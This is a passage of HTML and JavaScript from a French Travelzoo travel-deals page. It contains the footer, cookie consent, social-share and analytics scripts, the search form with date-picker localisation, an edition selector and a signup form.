<li><a href="/fr/about/">À propos de nous</a></li> 
<li><a href="/fr/recrutement/">Carrières</a></li> 
<li><a href="http://ir.travelzoo.com">Investisseurs</a></li> 
<li><a href="/fr/help-faq/">Aide</a></li> 
<li><a href="/fr/politique-confidentialite/">Confidentialité & Cookies</a></li> 
<li><a href="/fr/conditions-dutilisation/">Conditions générales</a></li> 
<li><a href="/fr/plan-du-site/">PLAN DU SITE</a></li> 
<li><a href="/fr/plan-du-site/hotels/">Hôtels</a></li> 
<li><a href="/fr/blog/">Blog</a></li>
<li><a href="/fr/mentionslegales/">Mentions Légales</a></li> 
<li><a href="https://ir.travelzoo.com/news/default.aspx">Presse</a></li>
<li><a href="/fr/web-accessibility/">ACCESSIBILITÉ</a></li> 
<li><a href="/fr/custom/partner-with-travelzoo-fr/">Opportunité de partenariat</a></li> 
</ul>                                                            <span class="copyright">&copy; 2026 Travelzoo</span>
                </div>
                                    </div>
            </div>
        </footer>

            
<div class="cookieoverlay-x"></div>
<section class="noprint cookieoverlay">
    <div class="cookieoverlay-content">
        <div class="cookieoverlay-text">
            <p>Nous utilisons des cookies et d'autres technologies similaires (les nôtres et ceux de tiers) pour analyser le trafic, personnaliser le contenu et les publicités et pour fournir des fonctionnalités des réseaux sociaux. Vous pouvez consulter notre politique de confidentialité et personnaliser les paramètres en matière de cookies <a href="/fr/politique-confidentialite/cookies/?from=%2ffr%2fcollection%2foffres-paris-et-france%2f%3fexpalertlid%3d1546%26expalertln%3dParis">ici</a> ou consentir à leur utilisation en cliquant sur "Accepter tous les cookies" ci-dessous. Vous pouvez révoquer votre consentement à tout moment.</p>
        </div>
        <div class="cookieoverlay-button">
            <button type="button" class="button-primary js-button-accept">Tout accepter</button>
                <div class="margin-top-10">
                    <button type="button" class="button-primary js-button-reject">Tout refuser</button>
                </div>
                            <div class="margin-top-10">
                        <a href="/fr/politique-confidentialite/cookies/?from=%2ffr%2fcollection%2foffres-paris-et-france%2f%3fexpalertlid%3d1546%26expalertln%3dParis" class="button-secondary js-link-manage fullwidth">Personaliser les paramètres</a>
                </div>
        </div>
    </div>
</section>

                <div class="nocontent">
        <script src="https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fvendor%2fjquery%2fjquery-3.2.1.min.js%2c%2fres%2fvendor%2fjquery-ui%2fjquery-ui.min.js%2c%2fres%2fvendor%2fmodernizr-custom.min.js%2c%2fres%2fvendor%2fspin.js%2c%2fres%2fvendor%2fspin.ext.js%2c%2fres%2fvendor%2fjs.cookie.js%2c%2fres%2fvendor%2fjquery.fittext.js%2c%2fres%2fvendor%2fpurl.min.js%2c%2fres%2fjs%2fcommon.js%2c%2fres%2fjs%2flayout.js%2c%2fres%2fjs%2fimage-loader.js%2c%2fres%2fjs%2fgen%2fexternal.js%2c%2fres%2fjs%2ffocusMove.js%2c%2fres%2fjs%2fsite-search-history.js%2c%2fres%2fjs%2fsite-search.js%2c%2fres%2fjs%2fsignup.js%2c%2fres%2fjs%2foverlay-manager.js%2c%2fres%2fjs%2futility.js%2c%2fres%2fjs%2flocation-detection.js%2c%2fres%2fjs%2fcontrols.js%2c%2fres%2fjs%2ftooltip.js%2c%2fres%2fvendor%2fjs-storage%2fjs.storage.js%2c%2fres%2fjs%2fclient-cache-versioning.js%2c%2fres%2fjs%2ftmhelper.js%2c%2fres%2fjs%2fcalendar%2ftzsgDatepicker.js%2c%2fres%2fjs%2fcalendar%2fdatepicker.inline-extension.js%2c%2fres%2fjs%2fdeal%2fpagingStorage.js%2c%2fres%2fvendor%2fsmartbanner%2fjquery.smartbanner.js%2c%2fres%2fvendor%2fsmartbanner%2fbrowser-deeplink.js%2c%2fres%2fjs%2fcookiesettings.js%2c%2fres%2fjs%2fmembershipbanner.js&v=76JDGM2JZ-" type="text/javascript"></script><script src="https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fjs%2fcollections.js%2c%2fres%2fvendor%2fjquery.unorphanize.js%2c%2fres%2fvendor%2fslick%2fjquery.slick.custom.js%2c%2fres%2fjs%2fdeal-carousel-slick.js&v=76JDGM2JZ-" type="text/javascript"></script>
<script src="https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fvendor%2fhandlebars.runtime-v4.0.11.js%2c%2fres%2ftmpl%2ftemplates.min.js%2c%2fres%2fvendor%2fjquery.dotdotdot.js%2c%2fres%2fjs%2flistview%2fitemlist.js%2c%2fres%2fjs%2flistview%2flist-render.js%2c%2fres%2fjs%2flistview%2flist-filter.js%2c%2fres%2fjs%2flistview%2flist-sort.js&v=76JDGM2JZ-" type="text/javascript"></script>
<script>
            var shareThisPageFirst = ($("link[rel='canonical']").length > 0 && $("link[rel='canonical']")[0].hasAttribute('href'))
                ? $("link[rel='canonical']").attr('href').replace('responsive.', '').replace('', '')
                : '';
            var shareThisPage = shareThisPageFirst || 'https://www.travelzoo.com/fr/collection/offres-paris-et-france/?expalertlid=1546&amp;expalertln=Paris/';
            var shareThisPageShareUrl = shareThisPage;

            $(document).ready(
                initSocialShare()
            );

            function initSocialShare() {
                var detailsShareId = "#details-share ";
                $(detailsShareId + '.js-fb-share').on('click', function () {
                    socialShareGTM('Facebook');
                    sharePage('https://www.facebook.com/sharer/sharer.php?u=[TZOO_SHARE_PAGE_URL]', 'Facebook', true);
                });

                $(detailsShareId + '.js-pn-share').on('click', function () {
                    socialShareGTM('Pinterest');
                    sharePage('', 'Pinterest', false);
                });

                $(detailsShareId + '.js-tw-share').on('click', function () {
                    socialShareGTM('Twitter');
                    sharePage('https://twitter.com/intent/tweet?url=[TZOO_SHARE_PAGE_URL]&text=Paris+et+France&via=Travelzoo', 'Twitter', true);
                });

                $(detailsShareId + '.js-lkdn-share').on('click', function () {
                    socialShareGTM('Linkedin');
                    sharePage('', 'Linkedin', false);
                });

                $(detailsShareId + '.js-wb-share').on('click', function () {
                    socialShareGTM('Weibo');
                    sharePage('', 'Weibo', false);
                });

                $(detailsShareId + '.js-em-share').on('click', function () {
                    socialShareGTM('Email');
                    emailShare('mailto:?subject=D%C3%A9couvrez%20cette%20offre%20de%20Travelzoo%20Collection&body=Paris%20et%20France --%0D%0A[TZOO_SHARE_PAGE_URL]', 'Email');
                });

                            }

            function socialShareGTM(socMediaValue) {
                try {tzoo.tm.analyticsEvent('Social Interaction', 'Collection', socMediaValue, undefined, undefined);} catch(err) {}
            }

            function replaceExtraOptions(shareUrl, socialType) {
                if (shareUrl.indexOf('[TZOO_SHARE_PAGE_TITLE]') >= 0) {
                    var ogtitle = $('meta[property="og:title"]');
                    var title = '';
                    if (ogtitle.length > 0) {
                        title = ogtitle.attr('content');
                    } else {
                        title = $('.heading .headline:first').text().trim() || $('.hero .h3:first').text().trim() || $('.meta-collection .expert-name:first').text().trim();
                        var desc = $('.collection-description .display-para:first').text().trim() || $('.collection-description .display-bychar:first').text().trim() || $('.meta-with-description .display-para:first').text().trim() || $('.meta-with-description .display-bychar:first').text().trim();
                        if (title && desc) { title += '\r\n\r\n' + desc; }
                        if (!title) { title = $('#deal-headline').text().trim() || $('.deal-headline:first').text().trim() || document.title; }
                        if (title && socialType && socialType.toLowerCase() == 'weibo') { title = title.replace(/&/g, encodeURIComponent('&')).replace(/</g, encodeURIComponent('<')).replace(/>/g, encodeURIComponent('>')); }
                    }
                    var titleEncoded = encodeURIComponent(title);
                    shareUrl = shareUrl.replace('[TZOO_SHARE_PAGE_TITLE]', titleEncoded);
                }
                if (shareUrl.indexOf('[TZOO_SHARE_PAGE_IMAGE]') >= 0) {
                    var ogimage = $('meta[property="og:image"]');
                    var img = '';
                    if (ogimage.length > 0) {
                        img = encodeURIComponent(ogimage.attr('content').replace('', ''));
                    }
                    else {
                        var imgs = [];
                        var deals = $('#deal-images .tzsg-img-container img');
                        if (deals.length == 0) { deals = $('.deal-module .tzsg-img-container img'); }
                        if (deals.length == 0) { deals = $('#theDeal .tzsg-img-container img'); }
                        if (deals.length == 0) { deals = $('.deal-card .tzsg-img-container img'); }
                        if (deals.length == 0) { deals = $('.tzsg-img-container img'); }
                        deals = $.grep(deals, function (e, i) { return $(e).attr('src'); });
                        deals = $(deals.slice(0, 9));
                        deals.each(function (i, e) { imgs.push(encodeURIComponent($(e).attr('src').trim())); });
                        img = imgs.join('||');
                    }
                    shareUrl = shareUrl.replace('[TZOO_SHARE_PAGE_IMAGE]', img);
                }
                return shareUrl;
            }

            function sharePage(shareUrl, socialType, doUrlEncode) {
                shareUrl = shareUrl.replace('[TZOO_SHARE_PAGE_URL]', (doUrlEncode ? encodeURIComponent(shareThisPageShareUrl) : shareThisPageShareUrl));
                shareUrl = replaceExtraOptions(shareUrl, socialType);
                var width = 575, height = 490,
	            left = ($(window).width() - width) / 2,
	            top = ($(window).height() - height) / 2,
	            url = shareUrl,
	            opts = 'status=1,width=' + width + ',height=' + height + ',top=' + top + ',left=' + left;
                window.open(url, 'Social Share', opts);
            }

            function emailShare(shareData, socialType) {
                $('.js-em-share').attr('href', shareData.replace('[TZOO_SHARE_PAGE_URL]', encodeURIComponent(shareThisPageShareUrl)));
            }

</script>

<script src="/fr/deal/dealtemplatejs/?viewkey=collection"></script>
<script type="text/javascript">tzoo.tm = new tzoo.TMHelper({ gtmDataLayer: gtmDL, ecommerceCurrency: null });</script>
    <div id="locationDetection-overlay" class="text-center" style="display: none;">
        <button class="button-close" id="closeLocationOverlay" type="button" role="button" title="Fermer">Fermer</button>
        <h3 class="padding-top-30 text-bold">
            Votre emplacement
        </h3>
        <div id="nonMemberLocDetection-header" class="padding-20" style="display: none;">
            Nous avons repéré votre lieu, devrions-nous utiliser <span class="text-bold"> {0}</span> ?
        </div>
        <div id="memberLocDetection-header" class="padding-20" style="display: none;">
            Devrions-nous utiliser <span class="text-bold"> {0}</span> ?
        </div>
        <input type="hidden" id="detected-coords" />
        <input type="hidden" id="detected-locid" />
        <div class="text-center padding-20" id="divLocationDetection">
            <div id="spanUseAssumedLocation" class="padding-bottom-10">
                <button type="submit" class="button-primary" id="btnUseAssumedLocation">Oui</button>
            </div>
            <span id="spanChangeMyLocation">
                <button type="submit" class="button-secondary" id="btnChangeMyLocation">Non, changer de lieu</button>
            </span>

        </div>
        <div class="disclaimer">Pour en savoir plus sur la façon dont nous utilisons vos données de localisation, veuillez consulter notre <a href="/fr/politique-confidentialite/" target="_blank">Politique de confidentialité</a>.</div>
    </div>

<div id="setLocation" style="display: none;">
    <div class="padding-20 padding-top-30">
        <h3 class="text-center text-bold">
            Où êtes-vous ?
        </h3>
        <div class="padding-top-10 text-center">Commencez à taper une ville pour trouver votre lieu :</div>
        <div class="where-field-container">
            <label class="sr-only" for="where-locationPrompt">Where?</label>
            <input id="where-locationPrompt" type="text" autocomplete="off" class="ui-autocomplete-input" data-suppress-default-locations="true">
            <input id="where-locationPrompt-value" type="hidden">
            <input id="where-locationPrompt-coords" type="hidden" />
        </div>
    </div>
    <div id="divLocationChange" class="padding-20 text-center">
        <div id="spanChangeLocation" class="padding-bottom-10">
            <button type="submit" id="btnChangeLocation" class="padding-10 button-primary ">Définir mon lieu</button>
        </div>
        <span id="spanCancelLocationChange">
            <button type="submit" id="btnCancelLocationChange" class="padding-10">Annuler</button>
        </span>
    </div>
    <div class="disclaimer">Pour en savoir plus sur la façon dont nous utilisons vos données de localisation, veuillez consulter notre <a href="/fr/politique-confidentialite/" target="_blank">Politique de confidentialité</a>.</div>
</div>
<script>
    tzoo.LocationDetection.initializeOverlay(
        {
            akamaiLatitude: '39.9614',
            akamaiLongitude: '-82.9988',
            setLocationErrorMessage: 'Entrez une destination valable svp.'
        });
</script>

    <script>
        function headerMenuSignOut() {
            $.get("/fr/MyAccount/logout/",
                {
                    timeStamp: Date.now()
                }).done(function (data) {
                tzoo.MemberIdLoggedIn = "";
                tzoo.layout.reloadHeader();
                $(document).trigger("signedout.headermenu");
            });
        }
    </script>

    <div id="search-form-overlay" class="noprint fullscreen-overlay ui-front" style="display: none;">
        <div>
            <div class="close-button-container">
                <button id="close-button-2" class="fullscreen-overlay-close" type="button">Fermer</button>
            </div>
            <div class="fixed-container">
                <div class="col-row">
                    <form class="search-form ada-auto-proxy ada-auto-ignore" id="overlay-search-form" action="">
                        <div>
                            <div class="search-heading-container">
                                <h3 class="resultheadline">Rechercher</h3>
                            </div>
                            <div class="search-fields">
                                <div class="what-field-container clear-in-field">
                                    <label class="sr-only" for="what-field-2">What type of deals?</label>
                                    <input id="what-field-2" class="input-clear js-input-clear" type="text" placeholder="Ex : une idée voyage, un bon plan …" value="un bon plan voyage" autocomplete="off" />
                                    <input id="what-field-value-2" type="hidden" value="0" data-name="un bon plan voyage" data-searchtype="0" data-resultsviewtype="0" />
                                    <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
                                </div>
                                <div class="where-field-container js-location-autocomplete clear-in-field" data-query-type="exapt">
                                    <label class="sr-only" for="where-field-2">Where?</label>
                                    <input id="where-field-2" class="input-clear js-input-clear" type="text" placeholder="n'importe où..." autocomplete="off" />
                                    <input id="where-field-value-2" type="hidden" />
                                    <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
                                </div>
                                <div class="where-from-field-container js-location-autocomplete clear-in-field" data-query-type="apt">
                                    <label class="sr-only" for="where-from-field-2">Where from?</label>
                                    <input id="where-from-field-2" class="input-clear js-input-clear" type="text" placeholder="De..." autocomplete="off" data-suppress-default-locations="true" />
                                    <input id="where-from-field-value-2" type="hidden" />
                                    <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
                                </div>
                                <div class="where-to-field-container js-location-autocomplete clear-in-field" data-query-type="apt">
                                    <label class="sr-only" for="where-to-field-2">Where to?</label>
                                    <input id="where-to-field-2" class="input-clear js-input-clear" type="text" placeholder="À..." autocomplete="off" />
                                    <input id="where-to-field-value-2" type="hidden" />
                                    <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
                                </div>
                                <div class="when-field-container">
                                    <label class="sr-only" for="when-field-2">When?</label>
                                    <input id="when-field-2" type="text" placeholder="N'importe quand" autocomplete="off" value="Toutes les dates" readonly />
                                    <input id="when-field-value-2" type="hidden" value="Anytime" />
                                    <input id="when-field-value-month-2" type="hidden" value="" />
                                </div>
                                <div class="guests-field-container">
                                    <label class="sr-only" for="guests-field-2">How many guests?</label>
                                    <select id="guests-field-2" data-selected="2">
                                        <option value="1">1 Personne</option>
                                        <option value="2">2 Personnes</option>
                                        <option value="3">3 Personnes</option>
                                        <option value="4">4 Personnes</option>
                                        <option value="5">5 Personnes</option>
                                    </select>
                                </div>
                                <div class="travelers-field-container">
                                    <label class="sr-only" for="travelers-field-2">How many travelers?</label>
                                    <select id="travelers-field-2" data-selected="1">
                                        <option value="1">1</option>
                                        <option value="2">2</option>
                                        <option value="3">3</option>
                                        <option value="4">4</option>
                                        <option value="5">5</option>
                                        <option value="6">6</option>
                                    </select>
                                </div>
                            </div>
                            <div class="search-history-div">
                                <div class="search-history-headline">Recherche d'historique</div>
                                <div class="search-history-list-div"><ul id="search-history-list"/></div>
                            </div>
                            <div class="what-button-container search-buttons hidden">
                                <div class="search-buttons-title">Que recherchez-vous ?</div>
                                <div id="what-buttons" class="btn-group">
                                </div>
                            </div>
                            <div class="where-button-container search-buttons hidden">
                                <div class="search-buttons-title">Renseignez ou sélectionnez une destination</div>
                                <div id="where-buttons" class="btn-group">
                                </div>
                            </div>
                            <div class="search-submit-container">
                                <button id="search-button-2" type="submit">Chercher offres</button>
                            </div>
                        </div>
                                            </form>
                </div>
            </div>
        </div>
    </div>
    <script>
        function showSearchFormOverlay() {
            if($('#global-nav-search').length)
            {
                $('#global-nav-search').css('display','');
            }
            $('#search-form-overlay').show('slide');
            $('body').addClass('js-noscroll');
            if ($('.quicklinks-global-nav').length)
            {
                var searchelem = $('#overlay-search-form');
                $('#overlay-search-form').css('margin-bottom', '0px');
                $('#overlay-search-form').css('padding', '40px 10px 0px 10px');
            }
            /*Render SearchHistory section in the overlay*/
            tzoo.SiteSearchHistory.renderSearchHistoryToOverlay($('#search-history-list'), $('.search-history-div'));
            
        }
        $(function () {
            function trackSearch(combinedQuery, trackingParameters) {
                var label = combinedQuery;
                try {tzoo.tm.analyticsEvent('Search', 'Search', label, 0, false, trackingParameters);} catch(err) {};
            };
            var translations = {
                FromEmpty: 'Veuillez entrer un aéroport duquel vous souhaitez décoller.',
                ToEmpty: 'Veuillez entrer un aéroport ou une ville où vous souhaitez atterrir.',
                Showing: '',
            };

            tzoo.SiteSearch.dpLocalization = {
                tooltipTextNoRoomsAvailable: 'Offre non disponible',
                tooltipTextNotAvailableMinimumStayRestriction: 'Non disponible. Cette offre nécessite un séjour de {0} nuits <br> minimum',
                tooltipTextAverageNightlyRate: 'Prix moyen pour une nuit',
                tooltipTextpricePerNight: '/ nuit',
                tooltipTextMinimumNight: 'nuits min.',
                tooltipTextRoomsLeft: 'chambres restantes',
                tooltipTextRoomLeft: 'chambre restante',
                selectedDateRangePlaceHolder: 'Sélection dates',
                selectedDateRangeBeginningTooltip: 'Arrivée',
                selectedDateRangeEndTooltip: 'Départ',
                dealRateText: 'Tarif offre Travelzoo',
                checkRatesText: 'Voir<br/>les tarifs',
                continueText: 'Continuer',
                signInRequired: 'Prix pour les membres<br/>Veuillez-vous identifier',
                monthsshort: ['Jan', 'Fév', 'Mar', 'Avr', 'Mai', 'Jun', 'Jul', 'Aoû', 'Sep', 'Oct', 'Nov', 'Déc'],
                notAvailable: 'N/A',
                hintTextSelectStartDate: '',
                hintTextSelectEndDate: '',
                hintTextSelectedDates: '',
                hintTextSelectedDatesWithPropertyFees: '',
                hintTextNightsLiteral: '',
                hintTextNightLiteral: ''
            };
            tzoo.SiteSearch.dpCurrentRegionSettings = {
                closeText: 'Fermer',
                prevText: 'Préc',
                nextText: 'Suiv',
                currentText: 'Courant',
                monthNames: ['Janvier', 'Février', 'Mars', 'Avril', 'Mai', 'Juin', 'Juillet', 'Août', 'Septembre', 'Octobre', 'Novembre', 'Décembre'],
                monthNamesShort: ['Jan', 'Fév', 'Mar', 'Avr', 'Mai', 'Jun', 'Jul', 'Aoû', 'Sep', 'Oct', 'Nov', 'Déc'],
                dayNames: ['Dimanche', 'Lundi', 'Mardi', 'Mercredi', 'Jeudi', 'Vendredi', 'Samedi'],
                dayNamesShort: ['Dim', 'Lun', 'Mar', 'Mer', 'Jeu', 'Ven', 'Sam'],
                dayNamesMin: ['D', 'L', 'M', 'M', 'J', 'V', 'S'],
                weekHeader: 'Sm',
                displayDateFormat: 'dd/mm/yy',
                firstDay: '1',
                isRTL: false,
                showMonthAfterYear: false,
                yearSuffix: "",
                selectedDateRangePlaceHolder: 'Sélection dates',
                selectedDateRangeBeginningTooltip: ['Arrivée', 'Arrivée'],
                selectedDateRangeEndTooltip: ['Départ', 'Départ'],
                hintTextSelectStartDate: '',
                hintTextSelectEndDate: '',
                hintTextSelectedDates: '',
                hintTextSelectedDatesWithPropertyFees: '',
                hintTextNightsLiteral: '',
                hintTextNightLiteral: ''
            };

            tzoo.SiteSearch.initializeSearch({
                whatDisplayFieldSelector: '#what-field-1',
                whatValueFieldSelector: '#what-field-value-1',
                whereDisplayFieldSelector: '#where-field-1',
                whereValueFieldSelector: '#where-field-value-1',
                whereFromDisplayFieldSelector: '#where-from-field-1',
                whereFromValueFieldSelector: '#where-from-field-value-1',
                whereToDisplayFieldSelector: '#where-to-field-1',
                whereToValueFieldSelector: '#where-to-field-value-1',
                guestsFieldSelector: '#guests-field-1',
                travelersFieldSelector: '#travelers-field-1',
                whenMenuContainerSelector: '#when-menu-container',
                whenMenuSelector: '#when-menu',
                whenDisplayFieldSelector: '#when-field-1',
                whenTypeValueFieldSelector: '#when-field-value-1',
                whenMonthValueFieldSelector: '#when-field-value-month-1',
                submitButtonSelector: '#search-button-1',
                formSelector: '#header-search-form',
                translations: translations,
                trackSearch: trackSearch,
                heatMapDataSource: '/fr/Search/GetPriceHeatMapDataSource/',
                whereFromHelperText: 'Renseignez une destination ou sélectionnez les plus populaires',
                whereFieldPlaceholder: 'n\u0027importe où...',
                whereFieldAltPlaceholder: 'Renseignez ou sélectionnez une destination'
            });
            tzoo.SiteSearch.initializeSearch({
                whatDisplayFieldSelector: '#what-field-2',
                whatValueFieldSelector: '#what-field-value-2',
                whereDisplayFieldSelector: '#where-field-2',
                whereValueFieldSelector: '#where-field-value-2',
                whereFromDisplayFieldSelector: '#where-from-field-2',
                whereFromValueFieldSelector: '#where-from-field-value-2',
                whereToDisplayFieldSelector: '#where-to-field-2',
                whereToValueFieldSelector: '#where-to-field-value-2',
                guestsFieldSelector: '#guests-field-2',
                travelersFieldSelector: '#travelers-field-2',
                whenMenuContainerSelector: '#when-menu-container',
                whenMenuSelector: '#when-menu',
                whenDisplayFieldSelector: '#when-field-2',
                whenTypeValueFieldSelector: '#when-field-value-1',
                whenMonthValueFieldSelector: '#when-field-value-month-1',
                submitButtonSelector: '#search-button-2',
                formSelector: '#overlay-search-form',
                translations: translations,
                trackSearch: trackSearch,
                heatMapDataSource: '/fr/Search/GetPriceHeatMapDataSource/',
                whereFromHelperText: 'Renseignez une destination ou sélectionnez les plus populaires',
                formOverlaySelector: '#search-form-overlay'
            });
            $('.search-overlay-button').on('click', function () {
                showSearchFormOverlay();
                var label = $(this).text().trim();
                try {tzoo.tm.analyticsEvent('Search', 'Search button Click', label, 0, false);} catch(err) {}
            });

            $('.button-globalnav').on('click', function () {
                showSearchFormOverlay();
                try {tzoo.tm.analyticsEvent('Global Navigation', 'Menu Open', 'Menu Open', 0, false);} catch(err) {}
                tzoo.optimizelyTrackEvent('GNavClicks');
            });

            $('.fullscreen-overlay-close').on('click', function () {
                $('#global-nav-search').css('display','none');
                 try {tzoo.tm.analyticsEvent('Search', 'Search Overlay Close', 'Search Overlay Close', 0, false);} catch(err) {};
            });


            $('.quicklinks-global-nav a').on('click', function () {
                var label = $(this).text().trim();
                try {tzoo.tm.analyticsEvent('Global Navigation', 'Browsing Click', label, 0, false);} catch(err) {}
                var href = $(this).attr('href');
                location.href = href;
                return false;
            });

            $('#when-menu-container .fullscreen-overlay-close').on('click', function () { $('#when-menu-container').hide()});
            tzoo.locationCountryTypeSearchThreshold = 100;
        });
    </script>

    <div id="siteEditionDrawer" class="noprint menu-drawer menu-drawer--right ada-auto-ignore">
        <nav class="nav-site-edition menu-drawer-content">
            <h3>Éditions internationales</h3>

            <p class="text-sm margin-bottom-5">Vous êtes actuellement sur la page France de notre site</p>
            <div id="currentEdition"><i class="flag-fr-sm"></i> <span>France</span></div>
            <p class="text-sm margin-bottom-5">Travelzoo publie des offres de voyage sélectionnées parmi des centaines d’entreprises de voyages du monde entier.</p>
            <ul id="siteEditions">
                        <li><a data-code="au" href="https://www.travelzoo.com/au/"><i class="flag-au-sm"></i> Australia</a></li>
                        <li><a data-code="ca" href="https://www.travelzoo.com/ca/"><i class="flag-ca-sm"></i> Canada</a></li>
                        <li><a data-code="de" href="https://www.travelzoo.com/de/"><i class="flag-de-sm"></i> Deutschland</a></li>
                        <li><a data-code="es" href="https://www.travelzoo.com/es/"><i class="flag-es-sm"></i> Espa&#241;a</a></li>
                        <li><a data-code="us" href="https://www.travelzoo.com/us/?site=us"><i class="flag-us-sm"></i> U.S.</a></li>
                        <li><a data-code="uk" href="https://www.travelzoo.com/uk/"><i class="flag-uk-sm"></i> UK</a></li>
                        <li><a data-code="jp" href="https://www.travelzoo.com/jp/"><i class="flag-jp-sm"></i> 日本</a></li>
            </ul>
        </nav>
        <button type="button" class="button-close">Fermer</button>
    </div>
    <script>
            
                tzoo.Overlays.register(
                {
                    id: 'siteEditionDrawer',
                    priority: 100,
                    show: function (id) {
                        $('#siteEditionDrawer').addClass('menu-drawer--opened');
                    },
                    hide: function (id) {
                        $('#siteEditionDrawer').removeClass('menu-drawer--opened');
                    },
                    autoShow: false
                });
            
    </script>


<div id="register-div" class="">
        <div id="register-div-close"
             >
            <button class="button-close" id="btnClose" type="button" title="Close">Close</button>
        </div>
    <form id="register-form" class="">
        <div id="register-message" class="alert-box-error" style="display:none;">
            <div class="label-message-wechat" style="display:none;"></div>
        </div>
        <div id="signup" class="register-section">
            <div class="ovrlayContainer">
                <div class="ovrlay-image-container">
                    <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"><img src="[data-uri]" data-src="https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step1-us.jpg?v=76jdgm2jz&width={width}" alt="" data-credits="" class="tzsg-lazy ovrlayImage block  fade-in" title="" /></div></div>
                </div>
                <div class="ovrlayDealHdr js-dealSpecific "></div>
                <div class="js-generic largeConvincingWords convincingWords">Voyagez au meilleur prix avec Travelzoo
<div class="text-reg margin-top-10">Chaque semaine, nous informons nos membres par email des meilleures offres de voyages et expériences. Inscrivez-vous gratuitement pour accéder à ces offres et rejoignez une communauté de millions de membres qui bénéficient de réductions sur leurs voyages partout dans le monde.</div></div>
            </div>
            <div class="bodyDiv center text-center ">
                <div class="js-expired-message convincingWords padding-bottom-10 padding-top-15 text-error" style="display: none;"></div>
                <div class="js-dealSpecific js-convincing-words convincingWords padding-bottom-10">
Chaque semaine, nous informons nos membres par email des meilleures offres de voyages et expériences. Inscrivez-vous gratuitement pour accéder à ces offres et rejoignez une communauté de millions de membres qui bénéficient de réductions sur leurs voyages partout dans le monde.                </div>
                <div class="js-favoriteSpecific convincingWords padding-bottom-10">
                    <div class=" padding-top-15">
                        <h2 class="padding-bottom-10">Créez un compte gratuitement</h2>
                        <span class="dynamicSubTitle"></span>
                    </div>
                </div>
                <div id="signup-email-step">
                            <div class="signup-email-step-email-input">
                                    <input type="email" id="emailSignup" placeholder="Votre e-mail" name="emailSignup" />
                                <input type="hidden" id="fbSignUpResponseUrl" name="fbSignUpResponseUrl" />
                            </div>
                            <div class="signup-email-step-postcode-input">
                                <div class="margin-top-10 ">
                                    <input type="text" name="zipCode" placeholder="Code postal" id="js-signup-email-step-zipCode">
                                </div>
                                <div class="margin-top-10">
                                    <select id="js-signup-email-step-ddpostcodes"></select>
                                </div>
                                <div class="margin-top-10">
                                    <select id="js-signup-email-step-ddCountries"></select>
                                </div>
                                    <button type="submit" id="btnSignup" class="full-button button-login button-primary button-preloader center block">
                                        Commencer
                                    </button>
                            </div>
                            <div class="padding-top-15 padding-bottom-15 heading-divider">ou</div>
                            <button type="button" class="button-signup-google button-social center block">Inscrivez-vous avec Google</button>
                            <div class="padding-bottom-30 padding-top-20 center js-alreadymember-line"><span class="padding-right-5">Déjà Membre ?</span> <a role="button" class="js-alreadysubscriber">Connexion</a></div>
                </div>
                <div id="postcode-step" class="padding-top-15" style="display: none;">
                    <div class="padding-bottom-10 js-generic">
                        <h2 class="padding-bottom-10">Encore une chose...</h2>
                        Votre code postal nous aidera à vous montrer les meilleures offres pour votre région.
                    </div>
                    <div class="padding-bottom-10 js-dealSpecific">
                        <h2 class="padding-bottom-10">Encore une chose...</h2>
                        Votre code postal nous aidera à vous montrer les meilleures offres pour votre région.
                    </div>
                    <div>
                        <input type="text" name="zipCode" placeholder="Code postal" id="zipCode">
                    </div>
                    <div class="margin-top-10">
                        <select id="ddpostcodes"></select>
                    </div>
                    <div class="margin-top-10">
                        <select id="ddCountries"></select>
                    </div>
                    <div id="updateZipButton" class="padding-bottom-40">
                        <button type="submit" id="btnSubmitZip" class="button-primary button-preloader center block">Continuez</button>
                    </div>
                </div>
                <div id="confirmation-step" class="padding-top-20" style="display: none;">
                    <div class="icon-signup-inbox center margin-bottom-5"></div>
                    <h2 class="padding-bottom-10">Vérifiez votre boite mail.</h2>
                    <div class="padding-bottom-40">Il ne vous reste plus qu'à nous confirmer votre adresse e-mail.</div>
                    <div id="goToEmail" class="margin-bottom-40" style="display: none;"><a id="lnkGoToEmail" class="link-gotoemail" href="#" target="_blank">Voir votre e-mail</a></div>
                    <div id="changeEmail" class="text-muted margin-bottom-20" style="display:none;">Nous avons envoyé l'email de confirmation à <br> <span class="email-addr"></span> (<a role="button" class="js-change-email-conf">changer</a>)</div>
                </div>
                <div id="signup-password-step" class="padding-top-15 padding-bottom-15" style="display: none;">
                    <h2>Créer un mot de Passe.</h2>
                    <div class="margin-top-15">
                        <input type="password" id="passwordSignup" placeholder="Nouveau mot de passe" name="passwordSignup" autocomplete="off" />
                    </div>
                    <div class="margin-top-10">
                        <input type="password" id="password2Signup" placeholder="Confirmer le nouveau mot de passe" name="password2Signup" autocomplete="off" />
                    </div>
                    <button type="submit" id="btnSignupPassword" class="button-primary button-preloader center block">Continuez</button>
                </div>
                <div class="overlayFooter padding-bottom-10 padding-top-5">En renseignant votre adresse e-mail pour la première fois ou en la soumettant, à nouveau, dans le champ ci-dessus, vous acceptez de recevoir les futurs e-mails de Travelzoo, <b>sous réserve de confirmation par e-mail de votre part</b>. Vous pouvez modifier vos préférences d’abonnement à tout moment. En utilisant nos services, vous acceptez de respecter nos <a href="/fr/conditions-dutilisation/" target="_blank">Conditions générales</a> et notre <a href="/fr/politique-confidentialite/" target="_blank">Politique de confidentialité</a>.</div>
                            </div>
            <div id="membership-step" class="" style="display: none;">
                <div class="largeConvincingWords convincingWords">
                    Voyagez au meilleur prix avec Travelzoo
<div class="text-reg margin-top-10">Chaque semaine, nous informons nos membres par email des meilleures offres de voyages et expériences. Inscrivez-vous gratuitement pour accéder à ces offres et rejoignez une communauté de millions de membres qui bénéficient de réductions sur leurs voyages partout dans le monde.</div>
                </div>
                <div class="bodyDiv text-center">
                    <div class="margin-bottom-40 margin-top-10"><a class="link-gotomembership" href="/fr/membership/">Commencer</a></div>
                    <div id="changeEmailMembership" class="text-muted margin-bottom-20" style="display:none;"><span class="email-addr"></span> (<a role="button" class="js-change-email-membership">change</a>)</div>
                </div>
            </div>
            
        </div>
        <div id="membership-prepurchase" style="display:none;" class="register-section">
